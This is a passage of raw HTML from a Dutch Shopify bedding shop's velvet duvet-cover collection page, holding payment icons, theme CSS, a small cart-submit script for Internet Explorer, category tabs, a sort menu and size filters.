                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-sofort"><title id="pi-sofort">SOFORT</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z" fill="#fff"/><path d="M33.555 20H3L5.322 5H36l-2.445 15Z" fill="#393A41"/><path d="M13.116 10c-1.403 0-2.47 1.243-2.47 2.725 0 1.34.875 2.274 2.066 2.274 1.403 0 2.462-1.278 2.462-2.76.008-1.349-.867-2.239-2.058-2.239Zm-.315 3.738c-.538 0-.912-.423-.912-1.076 0-.723.463-1.41 1.132-1.41.536 0 .911.441.911 1.094.008.731-.462 1.392-1.132 1.392ZM21.56 10c-1.402 0-2.461 1.243-2.461 2.725 0 1.34.875 2.274 2.066 2.274 1.403 0 2.463-1.278 2.463-2.76C23.636 10.89 22.76 10 21.562 10Zm-.307 3.738c-.537 0-.912-.423-.912-1.076 0-.723.463-1.41 1.133-1.41.535 0 .911.441.911 1.094 0 .731-.463 1.392-1.133 1.392Zm6.506-2.16c0-.9-.581-1.472-1.64-1.472h-1.485l-.654 4.787h1.25l.206-1.508h.059l.66 1.508h1.434l-.918-1.676c.684-.282 1.087-.89 1.087-1.638Zm-2 .795h-.183l.139-1.007h.169c.39 0 .595.142.595.45 0 .363-.293.557-.72.557Zm-16.547-.354c-.477-.292-.581-.362-.581-.521 0-.193.19-.29.448-.29.302 0 .758.043 1.206.554.108-.4.287-.777.529-1.11-.63-.431-1.22-.652-1.756-.652-1.066 0-1.683.687-1.683 1.516 0 .715.447 1.085.977 1.412.478.29.595.387.595.564 0 .194-.198.3-.463.3-.456 0-.986-.344-1.301-.697L7 14.426c.417.378.954.582 1.507.574 1.103 0 1.699-.671 1.699-1.527 0-.705-.382-1.084-.993-1.454Zm9.263.184h-1.47l.117-.837h1.572c.2-.491.513-.923.912-1.26h-2.573c-.573 0-1.058.467-1.14 1.102l-.499 3.694h1.25l.206-1.508h1.485l.11-.82c.007-.132.015-.247.03-.37Zm9.312-2.096c.338.308.544.74.588 1.26h1.044l-.477 3.526h1.249l.477-3.527h1.162l.169-1.26h-4.212Z" fill="#EDEDED"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--25516392612174__content_tabs_bfWntb" class="shopify-section"><style data-shopify>.section-template--25516392612174__content_tabs_bfWntb-padding {
    padding-top: 9px;
    padding-bottom: 0px;
    
  }
  .content-tabs-template--25516392612174__content_tabs_bfWntb .content-tabs__buttons {
    font-size: 1.1rem;
    border-radius: 0.2em;
  }
  .content-tabs-template--25516392612174__content_tabs_bfWntb .content-tabs__buttons--outlined {
    border-radius: calc(0.2em + var(--padding));
  }
  .content-tabs-template--25516392612174__content_tabs_bfWntb .content-tab-button, .content-tabs-template--25516392612174__content_tabs_bfWntb .content-tab-buttom__active-bg {
    border-radius: 0.2em;
  }

  @media screen and (min-width: 750px) {
    .section-template--25516392612174__content_tabs_bfWntb-padding {
      padding-top: 12px;
      padding-bottom: 0px;
    }
    .content-tabs-template--25516392612174__content_tabs_bfWntb .content-tab-button {
      font-size: 1.4rem;
    }
  }

  .color-scheme-template--25516392612174__content_tabs_bfWntb.color-custom {
    --color-background: 245, 245, 245;
    --gradient-background: #f5f5f5;
    
    --color-foreground: 0, 0, 0;
    --color-button: 221, 29, 29;
    --color-button-text: 0, 0, 0;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .tabs-color-template--25516392612174__content_tabs_bfWntb.color-custom {
    --color-background: 0, 0, 0;
    --color-foreground: 0, 0, 0;
  }</style><div class="color-scheme-template--25516392612174__content_tabs_bfWntb color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--25516392612174__content_tabs_bfWntb-padding">
    <content-tabs 
      class='content-tabs content-tabs-template--25516392612174__content_tabs_bfWntb'
      data-animation="moving"
    >
      <div class="content-tabs__header content-tabs__header--horizontal content-tab-buttons--mobile-expand">
        
        
          
          <div class='content-tabs__heading-content content-rte animate-item animate-item--child index-0'><div class='rte'>
                <h3>ALLE BESTSELLERS</h3>
              </div></div>
        
        <div class='content-tabs__buttons flex-center content-tabs__buttons--shadow content-tabs__buttons--animation-moving tabs-color-template--25516392612174__content_tabs_bfWntb color-inverse animate-item animate-item--child index-1'>
          
            <button class='content-tab-button flex-center content-tab-button--active' data-index="0" >
              <span><a href="/collections/teddydebedovertrekken" title="Teddy dekbedovertrekken">TEDDY</a></span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="1" >
              <span><a href="/collections/velvet-beddengoed" title="Velvet Beddengoed">VELVET</a></span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="2" >
              <span><a href="/collections/beauty-skin-care" title="Beauty Skin Care">SATIJN</a></span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="3" >
              <span><a href="/collections/dekbedovertrek-microvezel" title="Dekbedovertrek Microvezel">MAT SATIJN</a></span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="4" >
              <span><a href="/collections/dekbedovertrek-katoen" title="Dekbedovertrek katoen">KATOEN</a></span>
            </button>
          
          
            <div class='content-tab-buttom__active-bg'>&nbsp</div>
          
        </div>
      </div>
      <div class='content-tabs__tabs animate-item animate-item--child index-2'>
        
          
          <div class='content-tab content-tab--active content-tab--2-column' data-index="0" >
            
            <div class='content-tab__content content-rte center mobile-center'>
              
              
</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="1" >
            
            <div class='content-tab__content content-rte center mobile-center'>
              
              
</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="2" >
            
            <div class='content-tab__content content-rte center mobile-center'>
              
              
</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="3" >
            
            <div class='content-tab__content content-rte center mobile-center'>
              
              
</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="4" >
            
            <div class='content-tab__content content-rte center mobile-center'>
              
              
</div>
          </div>
        
      </div>
    </content-tabs>
  </div>
</div>


<style> #shopify-section-template--25516392612174__content_tabs_bfWntb .content-tab-buttom__active-bg {--color-background: rgba(0, 0, 0, 0);} #shopify-section-template--25516392612174__content_tabs_bfWntb .content-tab-button--active {color: rgb(0, 0, 0);} #shopify-section-template--25516392612174__content_tabs_bfWntb .content-tab-button--active {color: rgb(var(--color-background));} #shopify-section-template--25516392612174__content_tabs_bfWntb .content-tab-button__active-bg {background: none !important;} #shopify-section-template--25516392612174__content_tabs_bfWntb .content-tabs__buttons {border: none; padding: 0; box-shadow: none;} #shopify-section-template--25516392612174__content_tabs_bfWntb .content-tab-button {border: solid 1px rgb(var(--color-background));} </style></div><section id="shopify-section-template--25516392612174__psb_navigation_navigation_01_qjqjxD" class="shopify-section psb-section-wrapper">
  <style>    #psb-template--25516392612174__psb_navigation_navigation_01_qjqjxD {      overflow: hidden;      background-color: #000000;      padding-top: 10px;      padding-bottom: 10px;    }    #psb-template--25516392612174__psb_navigation_navigation_01_qjqjxD .swiper-wrapper {              width: fit-content;          }    #psb-template--25516392612174__psb_navigation_navigation_01_qjqjxD .swiper-slide {      padding: 4px 40px;      width: fit-content;    }    #psb-template--25516392612174__psb_navigation_navigation_01_qjqjxD .swiper-slide:not(:last-child) {              border-right: 1px solid #ffffff;          }    #psb-template--25516392612174__psb_navigation_navigation_01_qjqjxD .navigation-link {      display: flex;      justify-content: center;      align-items: center;      color: #ffffff;      text-decoration: none;    }    /* Media */    @media screen and (min-width: 768px) {      #psb-template--25516392612174__psb_navigation_navigation_01_qjqjxD {        padding-top: 10px;        padding-bottom: 10px;      }    }  </style>

<div id="psb-template--25516392612174__psb_navigation_navigation_01_qjqjxD" class="psb-template--25516392612174__psb_navigation_navigation_01_qjqjxD psb-section psb-navigation-navigation-01" style="display: none;">
  <div class="psb-container-fullwidth">
    <psb-swiper data-config='
        {
          "centeredSlides": false,
          "simulateTouch": true,
          "grabCursor": true,
          "slidesPerView": "auto",
          "watchOverflow": true,
          "loop": false,
          "freeMode": true,
          "speed": 300,
          "effect": "slide"
        }
      '>
      <div class="slider-template--25516392612174__psb_navigation_navigation_01_qjqjxD item-slider swiper-container swiper" style="overflow:visible">
        <div class="swiper-wrapper"><div class="swiper-slide" >
              
              <a
href="https://www.ynot-dreambig.nl/collections/best-verkochte-beddengoed"class="navigation-link"
              >
                <h5 class="slide_info-name">
                  
                    Alle producten
                  
                </h5>
              </a>
            </div><div class="swiper-slide" >
              
              <a
href="https://www.ynot-dreambig.nl/collections/best-verkochte-beddengoed?sort_by=manual&filter.p.product_type=Dekbedovertrek&filter.v.price.gte=&filter.v.price.lte="class="navigation-link"
              >
                <h5 class="slide_info-name">
                  
                    Dekbedovertrek
                  
                </h5>
              </a>
            </div><div class="swiper-slide" >
              
              <a
href="https://www.ynot-dreambig.nl/collections/best-verkochte-beddengoed?sort_by=manual&filter.p.product_type=Dekbedden&filter.v.price.gte=&filter.v.price.lte="class="navigation-link"
              >
                <h5 class="slide_info-name">
                  
                    Dekbed zonder overtrek
                  
                </h5>
              </a>
            </div><div class="swiper-slide" >
              
              <a
href="https://www.ynot-dreambig.nl/collections/best-verkochte-beddengoed?sort_by=manual&filter.p.product_type=Hoeslaken&filter.v.price.gte=&filter.v.price.lte="class="navigation-link"
              >
                <h5 class="slide_info-name">
                  
                    Hoeslaken
                  
                </h5>
              </a>
            </div><div class="swiper-slide" >
              
              <a
href="https://www.ynot-dreambig.nl/collections/best-verkochte-beddengoed?sort_by=manual&filter.p.product_type=Kussensloop&filter.v.price.gte=&filter.v.price.lte="class="navigation-link"
              >
                <h5 class="slide_info-name">
                  
                    Kussenslopen
                  
                </h5>
              </a>
            </div><div class="swiper-slide" >
              
              <a
href="https://www.ynot-dreambig.nl/collections/best-verkochte-beddengoed?sort_by=manual&filter.p.product_type=Kussenbeschermer&filter.p.product_type=Molton&filter.v.price.gte=&filter.v.price.lte="class="navigation-link"
              >
                <h5 class="slide_info-name">
                  
                    Beschermer
                  
                </h5>
              </a>
            </div></div>
      </div>
    </psb-swiper>
  </div>
</div>


</section><section id="shopify-section-template--25516392612174__rich_text_jzPfBV" class="shopify-section section"><style data-shopify>.section-template--25516392612174__rich_text_jzPfBV-padding {
    padding-top: 3px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25516392612174__rich_text_jzPfBV-padding {
      padding-top: 4px;
      padding-bottom: 8px;
    }
  }
  
    [data-rtl='true'] .section-template--25516392612174__rich_text_jzPfBV-padding .rating-stars-and-text {
      justify-content: flex-end;
    }
  

  .color-scheme-template--25516392612174__rich_text_jzPfBV.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden mobile-hidden">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--25516392612174__rich_text_jzPfBV gradient rich-text--full-width content-container--full-width section-template--25516392612174__rich_text_jzPfBV-padding">
    <div class="rich-text__wrapper rich-text__wrapper--left page-width">
      <div class="rich-text__blocks left animate-item"><div class="rich-text__text rte " >
               
                <div class="metafield-rich_text_field"><p>Ontdek ultieme luxe met Ynot Dreambig&#39;s velvet dekbedovertrekken, verkrijgbaar in diverse kleuren en maten. Geniet van ongeëvenaarde zachtheid en stijl, perfect voor elke slaapkamer en elk seizoen.</p></div>
               
              </div>
            
</div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--25516392612174__main-collection-product-grid" class="shopify-section section"><link href="//www.ynot-dreambig.nl/cdn/shop/t/76/assets/template-collection.css?v=131127499998367489021764928821" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25516392612174__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25516392612174__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--25516392612174__main-collection-product-grid-padding animate-section animate--hidden">
  
<facet-filters-form class="facets facets-vertical-sort page-width small-hide no-js-hidden">
      <form class="facets-vertical-form" id="FacetSortForm">
        <div class="facet-filters sorting caption">
          <div class="facet-filters__field">
            <h2 class="facet-filters__label caption-large text-body">
              <label for="SortBy">Sorteer op:</label>
            </h2>
            <div class="select"><select
                name="sort_by"
                class="facet-filters__sort select__select caption-large"
                id="SortBy"
                aria-describedby="a11y-refresh-page-message"
              ><option
                    value="manual"
                    
                      selected="selected"
                    
                  >
                    Uitgelicht
                  </option><option
                    value="best-selling"
                    
                  >
                    Best verkopende
                  </option><option
                    value="title-ascending"
                    
                  >
                    Alfabetisch: A-Z
                  </option><option
                    value="title-descending"
                    
                  >
                    Alfabetisch: Z-A
                  </option><option
                    value="price-ascending"
                    
                  >
                    Prijs: laag naar hoog
                  </option><option
                    value="price-descending"
                    
                  >
                    Prijs: hoog naar laag
                  </option><option
                    value="created-ascending"
                    
                  >
                    Datum: oud naar nieuw
                  </option><option
                    value="created-descending"
                    
                  >
                    Datum: nieuw naar oud
                  </option></select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          </div>
          <noscript>
            <button type="submit" class="facets__button-no-js button button--secondary">
              Sorteren
            </button>
          </noscript>
        </div>

        <div class="product-count-vertical light" role="status">
          <h2 class="product-count__text text-body">
            <span id="ProductCountDesktop">50 producten
</span>
          </h2>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </div>
      </form>
    </facet-filters-form><div class=" facets-vertical page-width">
    <link href="//www.ynot-dreambig.nl/cdn/shop/t/76/assets/component-facets.css?v=85339117615856704561764928787" rel="stylesheet" type="text/css" media="all" />
    <script src="//www.ynot-dreambig.nl/cdn/shop/t/76/assets/facets.js?v=5979223589038938931764928796" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper"
        id="main-collection-filters"
        data-id="template--25516392612174__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form-vertical"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
          >
<div class="active-facets active-facets-desktop">
                <div class="active-facets-vertical-filter"><h2
                      class="facets__heading facets__heading--vertical caption-large text-body"
                      id="verticalTitle"
                      tabindex="-1"
                    >
                      Filter:
                    </h2><facet-remove class="active-facets__button-wrapper">
                    <a href="/collections/velvet-beddengoed" class="active-facets__button-remove underlined-link">
                      <span>Alles verwijderen</span>
                    </a>
                  </facet-remove>
                </div>














</div><script src="//www.ynot-dreambig.nl/cdn/shop/t/76/assets/show-more.js?v=90883108635033788741764928820" defer="defer"></script>
            

                  <details
                    id="Details-1-template--25516392612174__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="1"
                    
                      open
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Maat (0 geselecteerd)"
                    >
                      <div>
                        <span>Maat
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--25516392612174__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Maat</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.m.my_fields.maat-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.m.my_fields.maat"
                                  value="1 Persoons"
                                  id="Filter-filter.v.m.my_fields.maat-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">1 Persoons (47)</span>
                                <span class="visually-hidden">1 Persoons (47 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.m.my_fields.maat-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.m.my_fields.maat"
                                  value="2 Persoons"
                                  id="Filter-filter.v.m.my_fields.maat-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">2 Persoons (47)</span>
                                <span class="visually-hidden">2 Persoons (47 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.m.my_fields.maat-3"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.m.my_fields.maat"
                                  value="Lits-jumeaux"
                                  id="Filter-filter.v.m.my_fields.maat-3"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Lits-jumeaux (47)</span>
                                <span class="visually-hidden">Lits-jumeaux (47 producten)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.m.my_fields.maat-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.m.my_fields.maat"
                                  value="1 Persoons"
                                  id="Filter-filter.v.m.my_fields.maat-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">1 Persoons (47)</span>
                                <span class="visually-hidden">1 Persoons (47 producten)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.m.my_fields.maat-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.m.my_fields.maat"
                                  value="2 Persoons"
                                  id="Filter-filter.v.m.my_fields.maat-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
